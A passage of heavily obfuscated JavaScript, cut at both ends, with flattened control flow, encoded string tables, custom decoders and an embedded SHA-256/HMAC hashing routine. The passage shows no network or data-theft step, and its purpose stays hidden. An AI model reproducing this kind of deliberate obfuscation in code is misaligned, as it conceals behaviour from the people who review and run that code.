-0x120:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[-0x84,-0x7b],lgeG9A.oOS0Wp=\"EPYNDTiksj;![_7*,6\\\"lVJgObCxB>~{p1)@8|^t?/Md$SGI54FZ]frq9U(wL0R}#3zaAncyX&Q:e.hmvHKo=%Wu+<`2\",lgeG9A.EAvIdG=\"\"+(lSx6gJ||\"\"),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xa3,X3O5HEa+=0x164,ieo2Dca+=-0xdb,ZvYs3q+=-0xf);break;case-0x1d:case z6Ww6R-0x111:return uVco5P=!0x0,dxW4N7(_72g0J);case ZvYs3q- -0x18:case-0x2e:yyteK2(V8zsNk.lgeG9A._Gabvcn=EAvIdG.length,V8zsNk.lgeG9A._72g0J=[],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xad);break;case-0x93:case X3O5HEa-0x11a:yyteK2(V8zsNk.lgeG9A.FopL4h_=wSZa3X[ieo2Dca+0xd6],V8zsNk.lgeG9A.wCxNWW=wSZa3X[0x3],V8zsNk.lgeG9A.Je0N0JE=-wSZa3X[0x1],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x1d4,X3O5HEa+=-0x8b,ieo2Dca+=0x80,ZvYs3q+=-0xa6);break;case-0x46:case V8zsNk.lgeG9A.s4Yxa_+0x10d:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[-0x73,-0x58],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xb6,X3O5HEa+=0x42,ieo2Dca+=-0x91,ZvYs3q+=0xbf);break;case-0x85:yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x274,X3O5HEa+=-0x44,ieo2Dca+=-0x149,ZvYs3q+=0x14);break;case z6Ww6R- -0x93:case-0xdb:case-0x4:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[0x7e,0x5c],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x292,X3O5HEa+=-0x19f,ieo2Dca+=0x44,ZvYs3q+=-0x68);break;case-0x88:yyteK2(V8zsNk.U9fxq4=V8zsNk.ldYfI9,z6Ww6R+=0x14a,X3O5HEa+=-0x52,ieo2Dca+=-0xd2,ZvYs3q+=0xce);break;case V8zsNk.lgeG9A.aGKEj_J+0x134:for(V8zsNk.lgeG9A.otFsh8=wSZa3X[z6Ww6R+-0x15f];otFsh8<_Gabvcn;otFsh8++){V8zsNk.lgeG9A.mxh6ZV=oOS0Wp.indexOf(EAvIdG[otFsh8]);if(mxh6ZV===-wSZa3X[X3O5HEa+-0x24])continue;if(Je0N0JE<wSZa3X[z6Ww6R+-0x15f]){Je0N0JE=mxh6ZV}else{yyteK2(Je0N0JE+=mxh6ZV*wSZa3X[ieo2Dca+0x65],FopL4h_|=Je0N0JE<<wCxNWW,wCxNWW+=(Je0N0JE&wSZa3X[0x22])>wSZa3X[ieo2Dca+0x76]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(_72g0J.push(FopL4h_&wSZa3X[0xc]),FopL4h_>>=wSZa3X[0xb],wCxNWW-=wSZa3X[0xb])}while(wCxNWW>wSZa3X[0x1c]);Je0N0JE=-wSZa3X[0x1]}}if(Je0N0JE>-wSZa3X[0x1]){yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x44,X3O5HEa+=-0x87);break}else{yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xa1,X3O5HEa+=-0x87,ieo2Dca+=-0xb3,ZvYs3q+=0xd2);break}case-0x3d:case z6Ww6R-0x130:yyteK2(_72g0J.push((FopL4h_|Je0N0JE<<wCxNWW)&wSZa3X[0xc]),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xe5,ieo2Dca+=-0xb3,ZvYs3q+=0xd2);break;case V8zsNk.lgeG9A.s4Yxa_+0xce:case-0xf2:default:yyteK2(_72g0J.push((FopL4h_|Je0N0JE<<wCxNWW)&wSZa3X[X3O5HEa+-0x1c]),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0x1f,X3O5HEa+=-0x8a,ieo2Dca+=-0x70,ZvYs3q+=0x7f);break}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0xde,-0xb4,0x8,0x3a).next().value);if(uVco5P){return z6Ww6R}}function ieo2Dca(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=X3O5HEa(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}uVco5P=\"\";for(z6Ww6R=wSZa3X[0x3];z6Ww6R<lSx6gJ.length*wSZa3X[0x76];z6Ww6R+=wSZa3X[0xb])uVco5P+=bDvS8C(ieo2Dca(0x146)).fromCharCode(lSx6gJ[z6Ww6R>>wSZa3X[0x2b]]>>>wSZa3X[0x77]-z6Ww6R%wSZa3X[0x76]&wSZa3X[0xc]);return uVco5P}function jm8vGT6(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return lSx6gJ[wSZa3X[0x3]]>>>lSx6gJ[wSZa3X[0x1]]|lSx6gJ[wSZa3X[0x3]]<<wSZa3X[0x76]-lSx6gJ[wSZa3X[0x1]]}function RnWZAf(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return lSx6gJ[wSZa3X[0x3]]>>>lSx6gJ[wSZa3X[0x1]]}function ya2Eym6(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x5];return lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x1]]^~lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x2a]]}function V9K9GRt(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x5];return lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x1]]^lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x2a]]^lSx6gJ[wSZa3X[0x1]]&lSx6gJ[wSZa3X[0x2a]]}function tjlpzz(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x2a])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x24])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0x16)}function GlYVeaK(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1a])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0xb)^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0x19)}function HUOPrM(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1c])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x75])^RnWZAf(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x5])}function FhIJtx(lSx6gJ){return jm8vGT6(lSx6gJ,0x11)^jm8vGT6(lSx6gJ,wSZa3X[0x78])^RnWZAf(lSx6gJ,wSZa3X[0x70])}function QSHSTNK(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x25])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x75])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x3f])}function hOyEoE(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x78])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x60])^RnWZAf(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1a])}z6Ww6R=new(bDvS8C(qBVc6w(wSZa3X[0x79])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function zrosBq_(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],lSx6gJ[wSZa3X[0x13]]=new(bDvS8C(qBVc6w(0x147)+wSZa3X[0x2f]))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),lSx6gJ[wSZa3X[0x5]]=new(bDvS8C(qBVc6w(wSZa3X[0x79])))(wSZa3X[0x7a]));var uVco5P,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk,ZYAEYmd,di0xjFY,pm4v0BZ,XaGPlWs,R9jedMT,wwOIDKh,wVGJmfK;yyteK2(lSx6gJ[wSZa3X[0x3]][lSx6gJ[wSZa3X[0x1]]>>wSZa3X[0x2b]]|=wSZa3X[0x2d]<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0x1]]%wSZa3X[0x76],lSx6gJ[wSZa3X[0x3]][(lSx6gJ[wSZa3X[0x1]]+wSZa3X[0x7a]>>wSZa3X[0x36]<<wSZa3X[0x10])+wSZa3X[0x67]]=lSx6gJ[wSZa3X[0x1]]);for(XaGPlWs=wSZa3X[0x3];XaGPlWs<lSx6gJ[wSZa3X[0x3]].length;XaGPlWs+=wSZa3X[0x61]){yyteK2(uVco5P=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]],X3O5HEa=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]],ieo2Dca=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]],ZvYs3q=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]],V8zsNk=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]],ZYAEYmd=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]],di0xjFY=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]],pm4v0BZ=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]);for(R9jedMT=wSZa3X[0x3];R9jedMT<wSZa3X[0x7a];R9jedMT++){yyteK2(R9jedMT<wSZa3X[0x61]?lSx6gJ[wSZa3X[0x5]][R9jedMT]=lSx6gJ[wSZa3X[0x3]][R9jedMT+XaGPlWs]:lSx6gJ[wSZa3X[0x5]][R9jedMT]=frtIHb(frtIHb(frtIHb(FhIJtx(lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x2a]]),lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x1c]]),HUOPrM(lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x67]])),lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x61]]),wwOIDKh=frtIHb(frtIHb(frtIHb(frtIHb(pm4v0BZ,GlYVeaK(V8zsNk)),ya2Eym6(V8zsNk,ZYAEYmd,di0xjFY)),z6Ww6R[R9jedMT]),lSx6gJ[wSZa3X[0x5]][R9jedMT]),wVGJmfK=frtIHb(tjlpzz(uVco5P),V9K9GRt(uVco5P,X3O5HEa,ieo2Dca)),pm4v0BZ=di0xjFY,di0xjFY=ZYAEYmd,ZYAEYmd=V8zsNk,V8zsNk=frtIHb(ZvYs3q,wwOIDKh),ZvYs3q=ieo2Dca,ieo2Dca=X3O5HEa,X3O5HEa=uVco5P,uVco5P=frtIHb(wwOIDKh,wVGJmfK))}yyteK2(lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]]=frtIHb(uVco5P,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]]=frtIHb(X3O5HEa,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]]=frtIHb(ieo2Dca,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]]=frtIHb(ZvYs3q,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]]=frtIHb(V8zsNk,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]]=frtIHb(ZYAEYmd,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]]=frtIHb(di0xjFY,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]=frtIHb(pm4v0BZ,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]))}return lSx6gJ[wSZa3X[0x13]]}function frtIHb(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],lSx6gJ[wSZa3X[0x2a]]=(lSx6gJ[wSZa3X[0x3]]&wSZa3X[0x7b])+(lSx6gJ[wSZa3X[0x1]]&wSZa3X[0x7b]),lSx6gJ[wSZa3X[0x5]]=(lSx6gJ[wSZa3X[0x3]]>>wSZa3X[0x61])+(lSx6gJ[wSZa3X[0x1]]>>wSZa3X[0x61])+(lSx6gJ[wSZa3X[0x2a]]>>wSZa3X[0x61]));return lSx6gJ[wSZa3X[0x5]]<<wSZa3X[0x61]|lSx6gJ[wSZa3X[0x2a]]&wSZa3X[0x7b]}return{hex:X3O5HEa,b64:ZvYs3q,any:V8zsNk,hex_hmac:ieo2Dca,b64_hmac:ZvYs3q,any_hmac:V8zsNk}}(),bDvS8C(z6Ww6R(0x148)).log(lSx6gJ[-wSZa3X[0x7c]]))}ieo2Dca[R9jedMT(0x149)][R9jedMT(0x14a)]=\"\"}},[di0xjFY(wSZa3X[0x7d])]:function(lSx6gJ,qBVc6w,IMJy16x){if(!IMJy16x){IMJy16x=function(){}}if(!qBVc6w){qBVc6w=function(qBVc6w){if(typeof JJvJn2[qBVc6w]===wSZa3X[0x11]){return JJvJn2[qBVc6w]=lSx6gJ(XE_dW2[qBVc6w])}return JJvJn2[qBVc6w]}}if(!lSx6gJ){lSx6gJ=function(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"0x)%;[3(\\\"<,~7NAwydWm@5qpSMgBT1LvX>?UQYOIh.4f/:=9`l|#!ciP*aR{6b+Cunj]^J_G8E2KDF&koz$s}eVHZrt\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[-wSZa3X[0x1]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x39]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x39]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x39]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x39]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[-wSZa3X[0x1]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[-wSZa3X[0x1]]&wSZa3X[0xc]),lSx6gJ[-wSZa3X[0x1]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[-wSZa3X[0x1]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x16]])}}yEW3GQ(lSx6gJ);if(qBVc6w(0x14b)in ya2Eym6){IMJy16x()}var[uVco5P]=wVGJmfK;uVco5P[qBVc6w(wSZa3X[0x7e])]=uVco5P[qBVc6w(wSZa3X[0x7e])][qBVc6w(0x150)](new(bDvS8C(qBVc6w(0x151)))(wSZa3X[0x7f],wSZa3X[0x7]),\"\")[qBVc6w(0x152)](wSZa3X[0x3],wSZa3X[0x10])}});if(qBVc6w===di0xjFY(0x153)){wVGJmfK=[]}if(qBVc6w===X3O5HEa(0x154)+X3O5HEa(0x155)){function ZvYs3q(){var qBVc6w=function(...qBVc6w){wVGJmfK=qBVc6w;return ieo2Dca[lSx6gJ].apply(this)},IMJy16x;IMJy16x=uVco5P[lSx6gJ];if(IMJy16x){V9K9GRt(qBVc6w,IMJy16x)}return qBVc6w}nVt0Osl=pm4v0BZ[lSx6gJ]||(pm4v0BZ[lSx6gJ]=ZvYs3q())}else{nVt0Osl=ieo2Dca[lSx6gJ]()}if(IMJy16x===X3O5HEa(0x156)){function V8zsNk(lSx6gJ){var qBVc6w,IMJy16x;function*uVco5P(IMJy16x,uVco5P,z6Ww6R,X3O5HEa={KH2QKT:{}}){while(IMJy16x+uVco5P+z6Ww6R!==-0x2b)with(X3O5HEa.PZW0mj||X3O5HEa)switch(IMJy16x+uVco5P+z6Ww6R){case z6Ww6R!=-0xea&&z6Ww6R!=-0xc2&&z6Ww6R!=-0x15&&z6Ww6R- -0xd5:case 0x51:case-0x94:yyteK2(X3O5HEa.PZW0mj=X3O5HEa.wjBRHB,IMJy16x+=-0x1c1,uVco5P+=0xb5,z6Ww6R+=0x44);break;case-0xb7:case 0x87:case uVco5P-0x43:[X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[0x52,-0x3e];case 0x9e:case uVco5P- -0x1c8:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[0xc]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x17c,z6Ww6R+=-0x136);break;case z6Ww6R-0x89:case 0xda:return qBVc6w=!0x0,dxW4N7(H8_j6F);case 0xc0:yyteK2([X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[-0x53,0x26],X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x67);break;case-0xe3:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[IMJy16x+0x12a]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,uVco5P+=0x1a,z6Ww6R+=0x2b);break;case z6Ww6R!=-0xea&&z6Ww6R!=-0xee&&z6Ww6R!=-0x15&&z6Ww6R- -0xd5:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[0xc]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x67,z6Ww6R+=0xad);break;case z6Ww6R-0x164:case-0x63:default:yyteK2(X3O5HEa.KH2QKT.UnJWz6J=s0nIWbN.length,X3O5HEa.KH2QKT.H8_j6F=[],X3O5HEa.KH2QKT.XL8U1fn=wSZa3X[IMJy16x+0x1b9],X3O5HEa.KH2QKT.i6REfvW=wSZa3X[IMJy16x+0x1b9],X3O5HEa.KH2QKT.uSyq2a=-wSZa3X[IMJy16x+0x1b7]);for(X3O5HEa.KH2QKT.Psqn6L=wSZa3X[IMJy16x+0x1b9];Psqn6L<UnJWz6J;Psqn6L++){X3O5HEa.KH2QKT.WLp7UTm=wGCfKve.indexOf(s0nIWbN[Psqn6L]);if(WLp7UTm===-wSZa3X[0x1])continue;if(uSyq2a<wSZa3X[0x3]){uSyq2a=WLp7UTm}else{yyteK2(uSyq2a+=WLp7UTm*wSZa3X[IMJy16x+0x1c8],XL8U1fn|=uSyq2a<<i6REfvW,i6REfvW+=(uSyq2a&wSZa3X[0x22])>wSZa3X[IMJy16x+0x1d9]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(H8_j6F.push(XL8U1fn&wSZa3X[0xc]),XL8U1fn>>=wSZa3X[0xb],i6REfvW-=wSZa3X[0xb])}while(i6REfvW>wSZa3X[0x1c]);uSyq2a=-wSZa3X[0x1]}}if(uSyq2a>-wSZa3X[0x1]){yyteK2(X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=0x98,uVco5P+=0x29,z6Ww6R+=-0xee);break}else{yyteK2(X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=0x98,uVco5P+=0x43,z6Ww6R+=-0xc3);break}case z6Ww6R-0x37:yyteK2([X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[0xd1,-0x55],KH2QKT.wGCfKve=\"u/vif[L`A)w9Ftrg3]CR_c.GK(b&xdnDVZhN5;2m=#QUB+%Oyz!{?6M*IEW:sPH>lYe|T0~@o4^aS<}7X$8\\\",Jq1jkp\",KH2QKT.s0nIWbN=\"\"+(lSx6gJ||\"\"),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x9c,uVco5P+=-0x91,z6Ww6R+=0x158);break}}yyteK2(qBVc6w=void 0x0,IMJy16x=uVco5P(-0x11a,0xe3,-0xaa).next().value);if(qBVc6w){return IMJy16x}}function ZYAEYmd(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=V8zsNk(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}return{[ZYAEYmd(0x157)+ZYAEYmd(0x158)]:nVt0Osl}}else{return nVt0Osl}}}if(!uVco5P){uVco5P=function(lSx6gJ,di0xjFY,uVco5P,pm4v0BZ={[V8zsNk(0xf9)]:wSZa3X[0x1]},wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl){if(!z6Ww6R){z6Ww6R=function(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=wVGJmfK(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}}if(!wVGJmfK){wVGJmfK=function(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x49]]=\"D{d*Ek}U9c]g=/3Jye\\\"C)QNtx1>fw6B[.`bvhlu:<4;L&so?7!zYrP@5$0%^,2+MZn#_8|qORK(~XIaVASiHFpTjWmG\",lSx6gJ[-wSZa3X[0x46]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[-wSZa3X[0x46]].length,lSx6gJ[-wSZa3X[0x47]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x48]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x49]].indexOf(lSx6gJ[-wSZa3X[0x46]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x48]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x48]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[-wSZa3X[0x48]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[-wSZa3X[0x48]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[-wSZa3X[0x48]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[-wSZa3X[0x47]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x48]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x48]]>-wSZa3X[0x1]){lSx6gJ[-wSZa3X[0x47]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[-wSZa3X[0x48]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[-wSZa3X[0x47]])}}yyteK2(yEW3GQ(wVGJmfK),X3O5HEa=void 0x0,nVt0Osl={[z6Ww6R(0xfa)]:function(lSx6gJ,di0xjFY,uVco5P){if(!lSx6gJ){lSx6gJ=function*(uVco5P,pm4v0BZ,wVGJmfK={KOiv0mA:{}},z6Ww6R){while(uVco5P+pm4v0BZ!==0x21)with(wVGJmfK.KpwNdg||wVGJmfK)switch(uVco5P+pm4v0BZ){default:yyteK2(wVGJmfK.KOiv0mA.vwc8VTQ=-0x4d,KOiv0mA.m3x9HE=function(...uVco5P){return lSx6gJ(-0xf3,0x174,{KOiv0mA:wVGJmfK.KOiv0mA,OJJJUb:{}},uVco5P).next().value},KOiv0mA.V0YajlW=function(...uVco5P){return lSx6gJ(-0xda,0xbe,{KOiv0mA:wVGJmfK.KOiv0mA,mt_CCuR:{}},uVco5P).next().value},yEW3GQ(KOiv0mA.m3x9HE),yEW3GQ(KOiv0mA.V0YajlW),[KOiv0mA.pT4c4Pj]=IMJy16x,wVGJmfK.KpwNdg=wVGJmfK.KOiv0mA,uVco5P+=0xd0,pm4v0BZ+=-0x110);break;case uVco5P- -0xbe:yyteK2([...mt_CCuR.M_3gIp]=z6Ww6R,mt_CCuR.M_3gIp[wSZa3X[uVco5P+0xda]]=wSZa3X[0x1],mt_CCuR.M_3gIp[wSZa3X[0x1]]=\"u1)09{OEY3D7_fo8eitv\\\"Ip=;%.ywCx4^GBzsF(Ad2S&*!N[Z]5HMr$<qj/}6LUg:WJVmh#n+lXQ@P?bcRK,`>Tka|~\",wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=0x12f,pm4v0BZ+=-0x9e);break;case 0xf5:case-0xba:case wVGJmfK.KOiv0mA.vwc8VTQ+0xc2:yyteK2(M_3gIp[wSZa3X[uVco5P+-0xb]]=\"\"+(M_3gIp[wSZa3X[0x3]]||\"\"),M_3gIp[-wSZa3X[0x4c]]=M_3gIp[wSZa3X[0x4a]].length,M_3gIp[-wSZa3X[0x4b]]=[],M_3gIp[wSZa3X[uVco5P+-0x2a]]=wSZa3X[uVco5P+-0x52],M_3gIp[wSZa3X[0x1a]]=wSZa3X[uVco5P+-0x52],wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,pm4v0BZ+=-0x7b);break;case pm4v0BZ!=0x68&&pm4v0BZ-0x45:yyteK2(wVGJmfK.KOiv0mA.pTxBmA=pT4c4Pj[(uVco5P+0x46,m3x9HE)(wSZa3X[uVco5P+0x92])][(0x1,m3x9HE)(uVco5P+0x141)+wSZa3X[0x8]](new(bDvS8C((0x1,m3x9HE)(0xfd)))(wSZa3X[uVco5P+0xc4],wSZa3X[0x7]),\"\")[(0x1,m3x9HE)(0xfe)+(uVco5P+0x46,m3x9HE)(wSZa3X[0xc])](wSZa3X[0x3],wSZa3X[0x61]),wVGJmfK.KOiv0mA.AsBvsK=\"\",wVGJmfK.KpwNdg=wVGJmfK.KOiv0mA,uVco5P+=-0xb,pm4v0BZ+=-0x3);break;case 